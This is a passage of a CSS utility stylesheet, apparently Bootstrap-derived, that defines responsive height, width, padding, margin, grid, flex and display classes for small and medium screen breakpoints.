    .h-sm-12 {
        height: 12% !important;
    }

    .h-sm-15 {
        height: 15% !important;
    }

    .h-sm-18 {
        height: 18% !important;
    }

    .h-sm-20 {
        height: 20% !important;
    }

    .h-sm-22 {
        height: 22% !important;
    }

    .h-sm-25 {
        height: 25% !important;
    }

    .h-sm-28 {
        height: 28% !important;
    }

    .h-sm-30 {
        height: 30% !important;
    }

    .h-sm-32 {
        height: 32% !important;
    }

    .h-sm-35 {
        height: 35% !important;
    }

    .h-sm-38 {
        height: 38% !important;
    }

    .h-sm-40 {
        height: 40% !important;
    }

    .h-sm-42 {
        height: 42% !important;
    }

    .h-sm-45 {
        height: 45% !important;
    }

    .h-sm-48 {
        height: 48% !important;
    }

    .h-sm-50 {
        height: 50% !important;
    }

    .h-sm-52 {
        height: 52% !important;
    }

    .h-sm-55 {
        height: 55% !important;
    }

    .h-sm-58 {
        height: 58% !important;
    }

    .h-sm-60 {
        height: 60% !important;
    }

    .h-sm-62 {
        height: 62% !important;
    }

    .h-sm-65 {
        height: 65% !important;
    }

    .h-sm-68 {
        height: 68% !important;
    }

    .h-sm-70 {
        height: 70% !important;
    }

    .h-sm-72 {
        height: 72% !important;
    }

    .h-sm-75 {
        height: 75% !important;
    }

    .h-sm-78 {
        height: 78% !important;
    }

    .h-sm-80 {
        height: 80% !important;
    }

    .h-sm-82 {
        height: 82% !important;
    }

    .h-sm-85 {
        height: 85% !important;
    }

    .h-sm-88 {
        height: 88% !important;
    }

    .h-sm-90 {
        height: 90% !important;
    }

    .h-sm-92 {
        height: 92% !important;
    }

    .h-sm-95 {
        height: 95% !important;
    }

    .h-sm-98 {
        height: 98% !important;
    }

    .h-sm-100 {
        height: 100% !important;
    }

    .px-sm-auto {
        padding-left: auto !important;
        padding-right: auto !important;
    }

    .py-sm-auto {
        padding-top: auto !important;
        padding-bottom: auto !important;
    }

    .p-sm-50pc {
        padding: 50% !important;
    }

    .p-sm-45pc {
        padding: 45% !important;
    }

    .p-sm-40pc {
        padding: 40% !important;
    }

    .p-sm-30pc,
    .p-sm-35pc {
        padding: 35% !important;
    }

    .p-sm-25pc {
        padding: 25% !important;
    }

    .p-sm-20pc {
        padding: 20% !important;
    }

    .p-sm-15pc {
        padding: 15% !important;
    }

    .p-sm-10pc {
        padding: 10% !important;
    }

    .p-sm-09pc {
        padding: 9% !important;
    }

    .p-sm-08pc {
        padding: 8% !important;
    }

    .p-sm-07pc {
        padding: 7% !important;
    }

    .p-sm-06pc {
        padding: 6% !important;
    }

    .p-sm-05pc {
        padding: 5% !important;
    }

    .p-sm-04pc {
        padding: 4% !important;
    }

    .p-sm-03pc {
        padding: 3% !important;
    }

    .p-sm-02pc {
        padding: 2% !important;
    }

    .p-sm-01pc {
        padding: 1% !important;
    }

    .px-sm-50pc {
        padding-left: 50% !important;
        padding-right: 50% !important;
    }

    .px-sm-45pc {
        padding-left: 45% !important;
        padding-right: 45% !important;
    }

    .px-sm-40pc {
        padding-left: 40% !important;
        padding-right: 40% !important;
    }

    .px-sm-30pc,
    .px-sm-35pc {
        padding-left: 35% !important;
        padding-right: 35% !important;
    }

    .px-sm-25pc {
        padding-left: 25% !important;
        padding-right: 25% !important;
    }

    .px-sm-20pc {
        padding-left: 20% !important;
        padding-right: 20% !important;
    }

    .px-sm-15pc {
        padding-left: 15% !important;
        padding-right: 15% !important;
    }

    .px-sm-10pc {
        padding-left: 10% !important;
        padding-right: 10% !important;
    }

    .px-sm-09pc {
        padding-left: 9% !important;
        padding-right: 9% !important;
    }

    .px-sm-08pc {
        padding-left: 8% !important;
        padding-right: 8% !important;
    }

    .px-sm-07pc {
        padding-left: 7% !important;
        padding-right: 7% !important;
    }

    .px-sm-06pc {
        padding-left: 6% !important;
        padding-right: 6% !important;
    }

    .px-sm-05pc {
        padding-left: 5% !important;
        padding-right: 5% !important;
    }

    .px-sm-04pc {
        padding-left: 4% !important;
        padding-right: 4% !important;
    }

    .px-sm-03pc {
        padding-left: 3% !important;
        padding-right: 3% !important;
    }

    .px-sm-02pc {
        padding-left: 2% !important;
        padding-right: 2% !important;
    }

    .px-sm-01pc {
        padding-left: 1% !important;
        padding-right: 1% !important;
    }

    .pl-sm-500,
    .px-sm-500 {
        padding-left: 5rem !important;
    }

    .pr-sm-500,
    .px-sm-500 {
        padding-right: 5rem !important;
    }

    .py-sm-50pc {
        padding-top: 50% !important;
        padding-bottom: 50% !important;
    }

    .py-sm-45pc {
        padding-top: 45% !important;
        padding-bottom: 45% !important;
    }

    .py-sm-40pc {
        padding-top: 40% !important;
        padding-bottom: 40% !important;
    }

    .py-sm-30pc,
    .py-sm-35pc {
        padding-top: 35% !important;
        padding-bottom: 35% !important;
    }

    .py-sm-25pc {
        padding-top: 25% !important;
        padding-bottom: 25% !important;
    }

    .py-sm-20pc {
        padding-top: 20% !important;
        padding-bottom: 20% !important;
    }

    .py-sm-15pc {
        padding-top: 15% !important;
        padding-bottom: 15% !important;
    }

    .py-sm-10pc {
        padding-top: 10% !important;
        padding-bottom: 10% !important;
    }

    .py-sm-09pc {
        padding-top: 9% !important;
        padding-bottom: 9% !important;
    }

    .py-sm-08pc {
        padding-top: 8% !important;
        padding-bottom: 8% !important;
    }

    .py-sm-07pc {
        padding-top: 7% !important;
        padding-bottom: 7% !important;
    }

    .py-sm-06pc {
        padding-top: 6% !important;
        padding-bottom: 6% !important;
    }

    .py-sm-05pc {
        padding-top: 5% !important;
        padding-bottom: 5% !important;
    }

    .py-sm-04pc {
        padding-top: 4% !important;
        padding-bottom: 4% !important;
    }

    .py-sm-03pc {
        padding-top: 3% !important;
        padding-bottom: 3% !important;
    }

    .py-sm-02pc {
        padding-top: 2% !important;
        padding-bottom: 2% !important;
    }

    .py-sm-01pc {
        padding-top: 1% !important;
        padding-bottom: 1% !important;
    }

    .pt-sm-500,
    .py-sm-500 {
        padding-top: 5rem !important;
    }

    .pb-sm-500,
    .py-sm-500 {
        padding-bottom: 5rem !important;
    }

    .p-sm-500 {
        padding: 5rem !important;
    }

    .pt-sm-400,
    .py-sm-400 {
        padding-top: 4rem !important;
    }

    .pr-sm-400,
    .px-sm-400 {
        padding-right: 4rem !important;
    }

    .pl-sm-400,
    .px-sm-400 {
        padding-left: 4rem !important;
    }

    .pb-sm-400,
    .py-sm-400 {
        padding-bottom: 4rem !important;
    }

    .p-sm-400 {
        padding: 4rem !important;
    }

    .pt-sm-200,
    .py-sm-200 {
        padding-top: 2rem !important;
    }

    .pr-sm-200,
    .px-sm-200 {
        padding-right: 2rem !important;
    }

    .pl-sm-200,
    .px-sm-200 {
        padding-left: 2rem !important;
    }

    .pb-sm-200,
    .py-sm-200 {
        padding-bottom: 2rem !important;
    }

    .p-sm-200 {
        padding: 2rem !important;
    }

    .pt-sm-175,
    .py-sm-175 {
        padding-top: 1.75rem !important;
    }

    .pr-sm-175,
    .px-sm-175 {
        padding-right: 1.75rem !important;
    }

    .pl-sm-175,
    .px-sm-175 {
        padding-left: 1.75rem !important;
    }

    .pb-sm-175,
    .py-sm-175 {
        padding-bottom: 1.75rem !important;
    }

    .p-sm-175 {
        padding: 1.75rem !important;
    }

    .pt-sm-075,
    .py-sm-075 {
        padding-top: 0.75rem !important;
    }

    .pr-sm-075,
    .px-sm-075 {
        padding-right: 0.75rem !important;
    }

    .pl-sm-075,
    .px-sm-075 {
        padding-left: 0.75rem !important;
    }

    .pb-sm-075,
    .py-sm-075 {
        padding-bottom: 0.75rem !important;
    }

    .p-sm-075 {
        padding: 0.75rem !important;
    }

    .m-sm-50pc {
        margin: 50% !important;
    }

    .m-sm-45pc {
        margin: 45% !important;
    }

    .m-sm-40pc {
        margin: 40% !important;
    }

    .m-sm-30pc,
    .m-sm-35pc {
        margin: 35% !important;
    }

    .m-sm-25pc {
        margin: 25% !important;
    }

    .m-sm-20pc {
        margin: 20% !important;
    }

    .m-sm-15pc {
        margin: 15% !important;
    }

    .m-sm-10pc {
        margin: 10% !important;
    }

    .m-sm-09pc {
        margin: 9% !important;
    }

    .m-sm-08pc {
        margin: 8% !important;
    }

    .m-sm-07pc {
        margin: 7% !important;
    }

    .m-sm-06pc {
        margin: 6% !important;
    }

    .m-sm-05pc {
        margin: 5% !important;
    }

    .m-sm-04pc {
        margin: 4% !important;
    }

    .m-sm-03pc {
        margin: 3% !important;
    }

    .m-sm-02pc {
        margin: 2% !important;
    }

    .m-sm-01pc {
        margin: 1% !important;
    }

    .mx-sm-50pc {
        margin-left: 50% !important;
        margin-right: 50% !important;
    }

    .mx-sm-45pc {
        margin-left: 45% !important;
        margin-right: 45% !important;
    }

    .mx-sm-40pc {
        margin-left: 40% !important;
        margin-right: 40% !important;
    }

    .mx-sm-30pc,
    .mx-sm-35pc {
        margin-left: 35% !important;
        margin-right: 35% !important;
    }

    .mx-sm-25pc {
        margin-left: 25% !important;
        margin-right: 25% !important;
    }

    .mx-sm-20pc {
        margin-left: 20% !important;
        margin-right: 20% !important;
    }

    .mx-sm-15pc {
        margin-left: 15% !important;
        margin-right: 15% !important;
    }

    .mx-sm-10pc {
        margin-left: 10% !important;
        margin-right: 10% !important;
    }

    .mx-sm-09pc {
        margin-left: 9% !important;
        margin-right: 9% !important;
    }

    .mx-sm-08pc {
        margin-left: 8% !important;
        margin-right: 8% !important;
    }

    .mx-sm-07pc {
        margin-left: 7% !important;
        margin-right: 7% !important;
    }

    .mx-sm-06pc {
        margin-left: 6% !important;
        margin-right: 6% !important;
    }

    .mx-sm-05pc {
        margin-left: 5% !important;
        margin-right: 5% !important;
    }

    .mx-sm-04pc {
        margin-left: 4% !important;
        margin-right: 4% !important;
    }

    .mx-sm-03pc {
        margin-left: 3% !important;
        margin-right: 3% !important;
    }

    .mx-sm-02pc {
        margin-left: 2% !important;
        margin-right: 2% !important;
    }

    .mx-sm-01pc {
        margin-left: 1% !important;
        margin-right: 1% !important;
    }

    .ml-sm-500,
    .mx-sm-500 {
        margin-left: 5rem !important;
    }

    .mr-sm-500,
    .mx-sm-500 {
        margin-right: 5rem !important;
    }

    .my-sm-50pc {
        margin-top: 50% !important;
        margin-bottom: 50% !important;
    }

    .my-sm-45pc {
        margin-top: 45% !important;
        margin-bottom: 45% !important;
    }

    .my-sm-40pc {
        margin-top: 40% !important;
        margin-bottom: 40% !important;
    }

    .my-sm-30pc,
    .my-sm-35pc {
        margin-top: 35% !important;
        margin-bottom: 35% !important;
    }

    .my-sm-25pc {
        margin-top: 25% !important;
        margin-bottom: 25% !important;
    }

    .my-sm-20pc {
        margin-top: 20% !important;
        margin-bottom: 20% !important;
    }

    .my-sm-15pc {
        margin-top: 15% !important;
        margin-bottom: 15% !important;
    }

    .my-sm-10pc {
        margin-top: 10% !important;
        margin-bottom: 10% !important;
    }

    .my-sm-09pc {
        margin-top: 9% !important;
        margin-bottom: 9% !important;
    }

    .my-sm-08pc {
        margin-top: 8% !important;
        margin-bottom: 8% !important;
    }

    .my-sm-07pc {
        margin-top: 7% !important;
        margin-bottom: 7% !important;
    }

    .my-sm-06pc {
        margin-top: 6% !important;
        margin-bottom: 6% !important;
    }

    .my-sm-05pc {
        margin-top: 5% !important;
        margin-bottom: 5% !important;
    }

    .my-sm-04pc {
        margin-top: 4% !important;
        margin-bottom: 4% !important;
    }

    .my-sm-03pc {
        margin-top: 3% !important;
        margin-bottom: 3% !important;
    }

    .my-sm-02pc {
        margin-top: 2% !important;
        margin-bottom: 2% !important;
    }

    .my-sm-01pc {
        margin-top: 1% !important;
        margin-bottom: 1% !important;
    }

    .mt-sm-500,
    .my-sm-500 {
        margin-top: 5rem !important;
    }

    .mb-sm-500,
    .my-sm-500 {
        margin-bottom: 5rem !important;
    }

    .m-sm-500 {
        margin: 5rem !important;
    }

    .mt-sm-400,
    .my-sm-400 {
        margin-top: 4rem !important;
    }

    .mr-sm-400,
    .mx-sm-400 {
        margin-right: 4rem !important;
    }

    .ml-sm-400,
    .mx-sm-400 {
        margin-left: 4rem !important;
    }

    .mb-sm-400,
    .my-sm-400 {
        margin-bottom: 4rem !important;
    }

    .m-sm-400 {
        margin: 4rem !important;
    }

    .mt-sm-200,
    .my-sm-200 {
        margin-top: 2rem !important;
    }

    .mr-sm-200,
    .mx-sm-200 {
        margin-right: 2rem !important;
    }

    .ml-sm-200,
    .mx-sm-200 {
        margin-left: 2rem !important;
    }

    .mb-sm-200,
    .my-sm-200 {
        margin-bottom: 2rem !important;
    }

    .m-sm-200 {
        margin: 2rem !important;
    }

    .mt-sm-175,
    .my-sm-175 {
        margin-top: 1.75rem !important;
    }

    .mr-sm-175,
    .mx-sm-175 {
        margin-right: 1.75rem !important;
    }

    .ml-sm-175,
    .mx-sm-175 {
        margin-left: 1.75rem !important;
    }

    .mb-sm-175,
    .my-sm-175 {
        margin-bottom: 1.75rem !important;
    }

    .m-sm-175 {
        margin: 1.75rem !important;
    }

    .mt-sm-075,
    .my-sm-075 {
        margin-top: 0.75rem !important;
    }

    .mr-sm-075,
    .mx-sm-075 {
        margin-right: 0.75rem !important;
    }

    .ml-sm-075,
    .mx-sm-075 {
        margin-left: 0.75rem !important;
    }

    .mb-sm-075,
    .my-sm-075 {
        margin-bottom: 0.75rem !important;
    }

    .m-sm-075 {
        margin: 0.75rem !important;
    }
}

@media (min-width: 768px) {

    .container,
    .container-md,
    .container-sm {
        max-width: 720px;
    }

    .col-md {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-md-12,
    .row-cols-md-1>* {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-md-6,
    .row-cols-md-2>* {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-md-4,
    .row-cols-md-3>* {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-md-3,
    .row-cols-md-4>* {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .row-cols-md-5>* {
        flex: 0 0 20%;
        max-width: 20%;
    }

    .col-md-2,
    .row-cols-md-6>* {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-md-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .col-md-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-md-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-md-7 {
        flex: 0 0 58.33333%;
        max-width: auto;
    }

    .col-md-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-md-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-md-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-md-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .order-md-first {
        order: -1;
    }

    .order-md-last {
        order: 13;
    }

    .order-md-0 {
        order: 0;
    }

    .order-md-1 {
        order: 1;
    }

    .order-md-2 {
        order: 2;
    }

    .order-md-3 {
        order: 3;
    }

    .order-md-4 {
        order: 4;
    }

    .order-md-5 {
        order: 5;
    }

    .order-md-6 {
        order: 6;
    }

    .order-md-7 {
        order: 7;
    }

    .order-md-8 {
        order: 8;
    }

    .order-md-9 {
        order: 9;
    }

    .order-md-10 {
        order: 10;
    }

    .order-md-11 {
        order: 11;
    }

    .order-md-12 {
        order: 12;
    }

    .offset-md-0 {
        margin-left: 0;
    }

    .offset-md-1 {
        margin-left: 8.33333%;
    }

    .offset-md-2 {
        margin-left: 16.66667%;
    }

    .offset-md-3 {
        margin-left: 25%;
    }

    .offset-md-4 {
        margin-left: 33.33333%;
    }

    .offset-md-5 {
        margin-left: 41.66667%;
    }

    .offset-md-6 {
        margin-left: 50%;
    }

    .offset-md-7 {
        margin-left: 58.33333%;
    }

    .offset-md-8 {
        margin-left: 66.66667%;
    }

    .offset-md-9 {
        margin-left: 75%;
    }

    .offset-md-10 {
        margin-left: 83.33333%;
    }

    .offset-md-11 {
        margin-left: 91.66667%;
    }

    .dropdown-menu-md-left {
        right: auto;
        left: 0;
    }

    .dropdown-menu-md-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-md {
        flex-flow: row nowrap;
        justify-content: flex-start;
    }

    .list-group-horizontal-md,
    .navbar-expand-md .navbar-nav {
        flex-direction: row;
    }

    .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-md>.container,
    .navbar-expand-md>.container-fluid,
    .navbar-expand-md>.container-lg,
    .navbar-expand-md>.container-md,
    .navbar-expand-md>.container-sm,
    .navbar-expand-md>.container-xl {
        flex-wrap: nowrap;
    }

    .navbar-expand-md .navbar-collapse {
        display: flex !important;
        flex-basis: auto;
    }

    .navbar-expand-md .navbar-toggler {
        display: none;
    }

    .list-group-horizontal-md>.list-group-item:first-child {
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0;
    }

    .list-group-horizontal-md>.list-group-item:last-child {
        border-top-right-radius: 0.25rem;
        border-bottom-left-radius: 0;
    }

    .list-group-horizontal-md>.list-group-item.active {
        margin-top: 0;
    }

    .list-group-horizontal-md>.list-group-item+.list-group-item {
        border-top-width: 1px;
        border-left-width: 0;
    }

    .list-group-horizontal-md>.list-group-item+.list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px;
    }

    .d-md-none {
        display: none !important;
    }

    .d-md-inline {
        display: inline !important;
    }

    .d-md-inline-block {
        display: inline-block !important;
    }

    .d-md-block {
        display: block !important;
    }

    .d-md-table {
        display: table !important;
    }

    .d-md-table-row {
        display: table-row !important;
    }

    .d-md-table-cell {
        display: table-cell !important;
    }

    .d-md-flex {
        display: flex !important;
    }

    .d-md-inline-flex {
        display: inline-flex !important;
    }

    .flex-md-row {
        flex-direction: row !important;
    }

    .flex-md-column {
        flex-direction: column !important;
    }

    .flex-md-row-reverse {
        flex-direction: row-reverse !important;
    }

    .flex-md-column-reverse {
        flex-direction: column-reverse !important;
    }

    .flex-md-wrap {
        flex-wrap: wrap !important;
    }

    .flex-md-nowrap {
        flex-wrap: nowrap !important;
    }

    .flex-md-wrap-reverse {
        flex-wrap: wrap-reverse !important;
    }

    .flex-md-fill {
        flex: 1 1 auto !important;
    }

    .flex-md-grow-0 {
        flex-grow: 0 !important;
    }

    .flex-md-grow-1 {
        flex-grow: 1 !important;
    }

    .flex-md-shrink-0 {
        flex-shrink: 0 !important;
    }

    .flex-md-shrink-1 {
        flex-shrink: 1 !important;
    }

    .justify-content-md-start {
        justify-content: flex-start !important;
    }

    .justify-content-md-end {
        justify-content: flex-end !important;
    }

    .justify-content-md-center {
        justify-content: center !important;
    }

    .justify-content-md-between {
        justify-content: space-between !important;
    }

    .justify-content-md-around {
        justify-content: space-around !important;
    }

    .align-items-md-start {
        align-items: flex-start !important;
    }

    .align-items-md-end {
        align-items: flex-end !important;
    }

    .align-items-md-center {
        align-items: center !important;
    }

    .align-items-md-baseline {
        align-items: baseline !important;
    }

    .align-items-md-stretch {
        align-items: stretch !important;
    }

    .align-content-md-start {
        align-content: flex-start !important;
    }

    .align-content-md-end {
        align-content: flex-end !important;
    }

    .align-content-md-center {
        align-content: center !important;
    }

    .align-content-md-between {
        align-content: space-between !important;
    }

    .align-content-md-around {
        align-content: space-around !important;
    }

    .align-content-md-stretch {
        align-content: stretch !important;
    }

    .align-self-md-auto {
        align-self: auto !important;
    }

    .align-self-md-start {
        align-self: flex-start !important;
    }

    .align-self-md-end {
        align-self: flex-end !important;
    }

    .align-self-md-center {
        align-self: center !important;
    }

    .align-self-md-baseline {
        align-self: baseline !important;
    }

    .align-self-md-stretch {
        align-self: stretch !important;
    }

    .float-md-left {
        float: left !important;
    }

    .float-md-right {
        float: right !important;
    }

    .float-md-none {
        float: none !important;
    }

    .m-md-0 {
        margin: 0 !important;
    }

    .mt-md-0,
    .my-md-0 {
        margin-top: 0 !important;
    }

    .mr-md-0,
    .mx-md-0 {
        margin-right: 0 !important;
    }

    .mb-md-0,
    .my-md-0 {
        margin-bottom: 0 !important;
    }

    .ml-md-0,
    .mx-md-0 {
        margin-left: 0 !important;
    }

    .m-md-1 {
        margin: 0.25rem !important;
    }

    .mt-md-1,
    .my-md-1 {
        margin-top: 0.25rem !important;
    }

    .mr-md-1,
    .mx-md-1 {
        margin-right: 0.25rem !important;
    }

    .mb-md-1,
    .my-md-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-md-1,
    .mx-md-1 {
        margin-left: 0.25rem !important;
    }

    .m-md-2 {
        margin: 0.5rem !important;
    }

    .mt-md-2,
    .my-md-2 {
        margin-top: 0.5rem !important;
    }

    .mr-md-2,
    .mx-md-2 {
        margin-right: 0.5rem !important;
    }

    .mb-md-2,
    .my-md-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-md-2,
    .mx-md-2 {
        margin-left: 0.5rem !important;
    }

    .m-md-100,
    .m-md-3 {
        margin: 1rem !important;
    }

    .mt-md-100,
    .mt-md-3,
    .my-md-100,
    .my-md-3 {
        margin-top: 1rem !important;
    }

    .mr-md-100,
    .mr-md-3,
    .mx-md-100,
    .mx-md-3 {
        margin-right: 1rem !important;
    }

    .mb-md-100,
    .mb-md-3,
    .my-md-100,
    .my-md-3 {
        margin-bottom: 1rem !important;
    }

    .ml-md-100,
    .ml-md-3,
    .mx-md-100,
    .mx-md-3 {
        margin-left: 1rem !important;
    }

    .m-md-150,
    .m-md-4 {
        margin: 1.5rem !important;
    }

    .mt-md-150,
    .mt-md-4,
    .my-md-150,
    .my-md-4 {
        margin-top: 1.5rem !important;
    }

    .mr-md-150,
    .mr-md-4,
    .mx-md-150,
    .mx-md-4 {
        margin-right: 1.5rem !important;
    }

    .mb-md-150,
    .mb-md-4,
    .my-md-150,
    .my-md-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-md-150,
    .ml-md-4,
    .mx-md-150,
    .mx-md-4 {
        margin-left: 1.5rem !important;
    }

    .m-md-300,
    .m-md-5 {
        margin: 3rem !important;
    }

    .mt-md-300,
    .mt-md-5,
    .my-md-300,
    .my-md-5 {
        margin-top: 3rem !important;
    }

    .mr-md-300,
    .mr-md-5,
    .mx-md-300,
    .mx-md-5 {
        margin-right: 3rem !important;
    }

    .mb-md-300,
    .mb-md-5,
    .my-md-300,
    .my-md-5 {
        margin-bottom: 3rem !important;
    }

    .ml-md-300,
    .ml-md-5,
    .mx-md-300,
    .mx-md-5 {
        margin-left: 3rem !important;
    }

    .p-md-0 {
        padding: 0 !important;
    }

    .pt-md-0,
    .py-md-0 {
        padding-top: 0 !important;
    }

    .pr-md-0,
    .px-md-0 {
        padding-right: 0 !important;
    }

    .pb-md-0,
    .py-md-0 {
        padding-bottom: 0 !important;
    }

    .pl-md-0,
    .px-md-0 {
        padding-left: 0 !important;
    }

    .p-md-1 {
        padding: 0.25rem !important;
    }

    .pt-md-1,
    .py-md-1 {
        padding-top: 0.25rem !important;
    }

    .pr-md-1,
    .px-md-1 {
        padding-right: 0.25rem !important;
    }

    .pb-md-1,
    .py-md-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-md-1,
    .px-md-1 {
        padding-left: 0.25rem !important;
    }

    .p-md-2 {
        padding: 0.5rem !important;
    }

    .pt-md-2,
    .py-md-2 {
        padding-top: 0.5rem !important;
    }

    .pr-md-2,
    .px-md-2 {
        padding-right: 0.5rem !important;
    }

    .pb-md-2,
    .py-md-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-md-2,
    .px-md-2 {
        padding-left: 0.5rem !important;
    }

    .p-md-100,
    .p-md-3 {
        padding: 1rem !important;
    }

    .pt-md-100,
    .pt-md-3,
    .py-md-100,
    .py-md-3 {
        padding-top: 1rem !important;
    }

    .pr-md-100,
    .pr-md-3,
    .px-md-100,
    .px-md-3 {
        padding-right: 1rem !important;
    }

    .pb-md-100,
    .pb-md-3,
    .py-md-100,
    .py-md-3 {
        padding-bottom: 1rem !important;
    }

    .pl-md-100,
    .pl-md-3,
    .px-md-100,
    .px-md-3 {
        padding-left: 1rem !important;
    }

    .p-md-150,
    .p-md-4 {
        padding: 1.5rem !important;
    }

    .pt-md-150,
    .pt-md-4,
    .py-md-150,
    .py-md-4 {
        padding-top: 1.5rem !important;
    }

    .pr-md-150,
    .pr-md-4,
    .px-md-150,
    .px-md-4 {
        padding-right: 1.5rem !important;
    }

    .pb-md-150,
    .pb-md-4,
    .py-md-150,
    .py-md-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-md-150,
    .pl-md-4,
    .px-md-150,
    .px-md-4 {
        padding-left: 1.5rem !important;
    }

    .p-md-300,
    .p-md-5 {
        padding: 3rem !important;
    }

    .pt-md-300,
    .pt-md-5,
    .py-md-300,
    .py-md-5 {
        padding-top: 3rem !important;
    }

    .pr-md-300,
    .pr-md-5,
    .px-md-300,
    .px-md-5 {
        padding-right: 3rem !important;
    }

    .pb-md-300,
    .pb-md-5,
    .py-md-300,
    .py-md-5 {
        padding-bottom: 3rem !important;
    }

    .pl-md-300,
    .pl-md-5,
    .px-md-300,
    .px-md-5 {
        padding-left: 3rem !important;
    }

    .m-md-n1 {
        margin: -0.25rem !important;
    }

    .mt-md-n1,
    .my-md-n1 {
        margin-top: -0.25rem !important;
    }

    .mr-md-n1,
    .mx-md-n1 {
        margin-right: -0.25rem !important;
    }

    .mb-md-n1,
    .my-md-n1 {
        margin-bottom: -0.25rem !important;
    }

    .ml-md-n1,
    .mx-md-n1 {
        margin-left: -0.25rem !important;
    }

    .m-md-n2 {
        margin: -0.5rem !important;
    }

    .mt-md-n2,
    .my-md-n2 {
        margin-top: -0.5rem !important;
    }

    .mr-md-n2,
    .mx-md-n2 {
        margin-right: -0.5rem !important;
    }

    .mb-md-n2,
    .my-md-n2 {
        margin-bottom: -0.5rem !important;
    }

    .ml-md-n2,
    .mx-md-n2 {
        margin-left: -0.5rem !important;
    }

    .m-md-n3 {
        margin: -1rem !important;
    }

    .mt-md-n3,
    .my-md-n3 {
        margin-top: -1rem !important;
    }

    .mr-md-n3,
    .mx-md-n3 {
        margin-right: -1rem !important;
    }

    .mb-md-n3,
    .my-md-n3 {
        margin-bottom: -1rem !important;
    }

    .ml-md-n3,
    .mx-md-n3 {
        margin-left: -1rem !important;
    }

    .m-md-n4 {
        margin: -1.5rem !important;
    }

    .mt-md-n4,
    .my-md-n4 {
        margin-top: -1.5rem !important;
    }

    .mr-md-n4,
    .mx-md-n4 {
        margin-right: -1.5rem !important;
    }

    .mb-md-n4,
    .my-md-n4 {
        margin-bottom: -1.5rem !important;
    }

    .ml-md-n4,
    .mx-md-n4 {
        margin-left: -1.5rem !important;
    }

    .m-md-n5 {
        margin: -3rem !important;
    }

    .mt-md-n5,
    .my-md-n5 {
        margin-top: -3rem !important;
    }

    .mt-md-auto,
    .my-md-auto {
        margin-top: auto !important;
    }

    .mr-md-n5,
    .mx-md-n5 {
        margin-right: -3rem !important;
    }

    .mr-md-auto,
    .mx-md-auto {
        margin-right: auto !important;
    }

    .mb-md-n5,
    .my-md-n5 {
        margin-bottom: -3rem !important;
    }

    .mb-md-auto,
    .my-md-auto {
        margin-bottom: auto !important;
    }

    .ml-md-n5,
    .mx-md-n5 {
        margin-left: -3rem !important;
    }

    .ml-md-auto,
    .mx-md-auto {
        margin-left: auto !important;
    }

    .m-md-auto {
        margin: auto !important;
    }

    .text-md-left {
        text-align: left !important;
    }

    .text-md-right {
        text-align: right !important;
    }

    .text-md-center {
        text-align: center !important;
    }

    .w-md-01 {
        width: 1% !important;
    }

    .w-md-02 {
        width: 2% !important;
    }

    .w-md-03 {
        width: 3% !important;
    }

    .w-md-04 {
        width: 4% !important;
    }

    .w-md-05 {
        width: 5% !important;
    }

    .w-md-06 {
        width: 6% !important;
    }

    .w-md-07 {
        width: 7% !important;
    }

    .w-md-08 {
        width: 8% !important;
    }

    .w-md-09 {
        width: 9% !important;
    }

    .w-md-10 {
        width: 10% !important;
    }

    .w-md-12 {
        width: 12% !important;
    }

    .w-md-15 {
        width: 15% !important;
    }

    .w-md-18 {
        width: 18% !important;
    }

    .w-md-20 {
        width: 20% !important;
    }

    .w-md-22 {
        width: 22% !important;
    }

    .w-md-25 {
        width: 25% !important;
    }

    .w-md-28 {
        width: 28% !important;
    }

    .w-md-30 {
        width: 30% !important;
    }

    .w-md-32 {
        width: 32% !important;
    }

    .w-md-35 {
        width: 35% !important;
    }

    .w-md-38 {
        width: 38% !important;
    }

    .w-md-40 {
        width: 40% !important;
    }

    .w-md-42 {
        width: 42% !important;
    }

    .w-md-45 {
        width: 45% !important;
    }

    .w-md-48 {
        width: 48% !important;
    }

    .w-md-50 {
        width: 50% !important;
    }

    .w-md-52 {
        width: 52% !important;
    }

    .w-md-55 {
        width: 55% !important;
    }

    .w-md-58 {
        width: 58% !important;
    }

    .w-md-60 {
        width: 60% !important;
    }

    .w-md-62 {
        width: 62% !important;
    }

    .w-md-65 {
        width: 65% !important;
    }

    .w-md-68 {
        width: 68% !important;
    }

    .w-md-70 {
        width: 70% !important;
    }

    .w-md-72 {
        width: 72% !important;
    }

    .w-md-75 {
        width: 75% !important;
    }

    .w-md-78 {
        width: 78% !important;
    }

    .w-md-80 {
        width: 80% !important;
    }

    .w-md-82 {
        width: 82% !important;
    }

    .w-md-85 {
        width: 85% !important;
    }

    .w-md-88 {
        width: 88% !important;
    }

    .w-md-90 {
        width: 90% !important;
    }

    .w-md-92 {
        width: 92% !important;
    }

    .w-md-95 {
        width: 95% !important;
    }

    .w-md-98 {
        width: 98% !important;
    }

    .w-md-100 {
        width: 100% !important;
    }

    .h-md-01 {
        height: 1% !important;
    }

    .h-md-02 {
        height: 2% !important;
    }

    .h-md-03 {
        height: 3% !important;
    }

    .h-md-04 {
        height: 4% !important;
    }

    .h-md-05 {
        height: 5% !important;
    }

    .h-md-06 {
